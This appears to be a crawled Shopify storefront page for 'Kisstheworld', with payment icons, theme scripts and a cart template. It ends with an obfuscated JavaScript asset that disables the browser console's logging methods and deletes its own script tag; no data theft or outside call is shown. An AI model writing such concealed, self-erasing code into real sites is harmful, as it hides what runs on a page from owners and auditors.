        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>


    </div>
  </div>

</footer>
  


  <script type="text/javascript">
  console.log("console one");
    document.addEventListener("DOMContentLoaded", function() {
    var blogContentElements = document.querySelectorAll("p.blog-content");
    console.log("blogContentElements", blogContentElements);

    for (var i = 0; i < blogContentElements.length; i++) {
      var element = blogContentElements[i];
    console.log("element", element);
      var content = element.textContent;
    console.log("content", content);
      var modifiedContent = content.replace(/Author,/, "\nAuthor,");
    console.log("modifiedContent", modifiedContent);
      element.textContent = modifiedContent;
    console.log("element", element);
    }
  });
</script>
</div>

</div>

  <script
    src="//www.kiss-theworld.com/cdn/shop/t/5/assets/atlantic.js?v=118743759889565031581665012394"
    data-scripts
    data-shopify-api-url="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
    data-shopify-countries="/services/javascripts/countries.js"
    data-shopify-common="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
    data-shopify-cart="//www.kiss-theworld.com/cdn/shop/t/5/assets/jquery.cart.min.js?v=42179439857059044121665012394"
    data-customer-area="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/customer_area-f1b6eefc.js"
  >
  </script>
  <script src="//www.kiss-theworld.com/cdn/shop/t/5/assets/plugins.js?v=79646608729114258551665012394" type="text/javascript"></script>


  

  








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "/pages/repair-policy",
              "name": "Repair Policy"
            }
          }
        
      ]
    }
  </script>








<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Kisstheworld",
    "url": "https://www.kiss-theworld.com"
  }
</script>


  <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
  </script>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kiss-theworld.com/cart?view=mini&_=1769236067432
body_size: -768
content:


<template data-options>
  {}
</template>

<template data-html="content">
  
    <div class="cart-mini-empty">
      You don&#39;t have any items in your cart yet.
    </div>
  
</template>

<template data-html="footer">
  
</template>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kiss-theworld.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-1144619175@34ad157958823915625854214640f0bf/sandbox/worker.modern.js
body_size: -730
content:
importScripts('https://www.kiss-theworld.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1144619175', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1144619175@34ad157958823915625854214640f0bf.js');


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kisstheworld.js?v=U2F0IEphbiAyNCAyMDI2IDA2OjI3OjQ2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 245
content:
var _0x36f15b=_0x334b;function _0x5702(){var _0x1aefda=['116238PhEGSm','exception','constructor','warn','log','__proto__','search','14lSlqHk','bind','apply','parentNode','return\x20(function()\x20','length','{}.constructor(\x22return\x20this\x22)(\x20)','toString','(((.+)+)+)+$','1043475qrJByc','1584832PwOTGU','table','734686rnvXIG','205169yfiWFt','scripts','console','prototype','removeChild','522805bKUlLK','1874240kVneBw','error'];_0x5702=function(){return _0x1aefda;};return _0x5702();}function _0x334b(_0x50c95d,_0x888292){var _0x171b50=_0x5702();return _0x334b=function(_0x3bf744,_0x32fbef){_0x3bf744=_0x3bf744-0x67;var _0x3b6699=_0x171b50[_0x3bf744];return _0x3b6699;},_0x334b(_0x50c95d,_0x888292);}(function(_0x5b2b19,_0x1d2a53){var _0x5708ed=_0x334b,_0x406b60=_0x5b2b19();while(!![]){try{var _0x3c725b=parseInt(_0x5708ed(0x72))/0x1+parseInt(_0x5708ed(0x71))/0x2+-parseInt(_0x5708ed(0x6e))/0x3+-parseInt(_0x5708ed(0x6f))/0x4+parseInt(_0x5708ed(0x77))/0x5+parseInt(_0x5708ed(0x7a))/0x6*(parseInt(_0x5708ed(0x81))/0x7)+parseInt(_0x5708ed(0x78))/0x8;if(_0x3c725b===_0x1d2a53)break;else _0x406b60['push'](_0x406b60['shift']());}catch(_0x3624eb){_0x406b60['push'](_0x406b60['shift']());}}}(_0x5702,0x324f2));var _0x51ff43=function(){var _0x1f6806=!![];return function(_0x7c0ded,_0x161ad2){var _0x185a26=_0x1f6806?function(){var _0xb3104f=_0x334b;if(_0x161ad2){var _0x32bfda=_0x161ad2[_0xb3104f(0x67)](_0x7c0ded,arguments);return _0x161ad2=null,_0x32bfda;}}:function(){};return _0x1f6806=![],_0x185a26;};}(),_0x41ec48=_0x51ff43(this,function(){var _0x41035a=_0x334b;return _0x41ec48[_0x41035a(0x6c)]()[_0x41035a(0x80)](_0x41035a(0x6d))[_0x41035a(0x6c)]()[_0x41035a(0x7c)](_0x41ec48)[_0x41035a(0x80)]('(((.+)+)+)+$');});_0x41ec48();var _0x32fbef=function(){var _0x20c3c6=!![];return function(_0x3c7e48,_0x384597){var _0x409afb=_0x20c3c6?function(){var _0x21c7f0=_0x334b;if(_0x384597){var _0x2a3318=_0x384597[_0x21c7f0(0x67)](_0x3c7e48,arguments);return _0x384597=null,_0x2a3318;}}:function(){};return _0x20c3c6=![],_0x409afb;};}(),_0x3bf744=_0x32fbef(this,function(){var _0x46a0f7=_0x334b,_0x10d96c=function(){var _0x1cd017=_0x334b,_0x13a1f2;try{_0x13a1f2=Function(_0x1cd017(0x69)+_0x1cd017(0x6b)+');')();}catch(_0x5ccf55){_0x13a1f2=window;}return _0x13a1f2;},_0x7dd3cc=_0x10d96c(),_0x1788e3=_0x7dd3cc[_0x46a0f7(0x74)]=_0x7dd3cc[_0x46a0f7(0x74)]||{},_0x17b0e2=[_0x46a0f7(0x7e),_0x46a0f7(0x7d),'info',_0x46a0f7(0x79),_0x46a0f7(0x7b),_0x46a0f7(0x70),'trace'];for(var _0x1f62dd=0x0;_0x1f62dd<_0x17b0e2[_0x46a0f7(0x6a)];_0x1f62dd++){var _0x23fc5a=_0x32fbef[_0x46a0f7(0x7c)][_0x46a0f7(0x75)][_0x46a0f7(0x82)](_0x32fbef),_0x4e8048=_0x17b0e2[_0x1f62dd],_0x2af644=_0x1788e3[_0x4e8048]||_0x23fc5a;_0x23fc5a[_0x46a0f7(0x7f)]=_0x32fbef[_0x46a0f7(0x82)](_0x32fbef),_0x23fc5a[_0x46a0f7(0x6c)]=_0x2af644['toString'][_0x46a0f7(0x82)](_0x2af644),_0x1788e3[_0x4e8048]=_0x23fc5a;}});_0x3bf744();var currentScript;currentScript=document['currentScript']||document[_0x36f15b(0x73)][document[_0x36f15b(0x73)]['length']-0x1],currentScript[_0x36f15b(0x68)][_0x36f15b(0x76)](currentScript);
